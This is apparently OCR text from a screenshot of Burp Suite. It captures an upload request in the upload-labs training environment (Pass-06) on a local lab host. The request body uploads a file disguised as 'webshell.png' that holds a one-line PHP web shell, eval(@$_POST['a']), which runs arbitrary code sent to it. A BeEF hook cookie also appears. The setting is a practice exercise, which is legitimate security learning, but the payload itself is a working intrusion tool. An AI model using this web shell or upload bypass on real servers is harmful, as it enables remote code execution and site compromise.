 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://192.168.150.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-06/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3902153292
Content-Length: 333
Origin: http://192.168.150.128
Connection: keep-alive
Referer: http://192.168.150.128/upload-labs-master/Pass-06/index.php
Cookie: BEEFHOOK=RSIvBXlTMo6mKFv5yvbsxemw0boRjHIqutM7XnjYSoypMuzu5GsmeNxSZyJ6YHU9OdaGi6uZWxyFSQed; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------3902153292
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: application/octet-stream
<?php
eval(@$_POST['a']);
?>
-----------------------------3902153292
Content-Disposition: form-data; name="submit"
□□□
-----------------------------3902153292--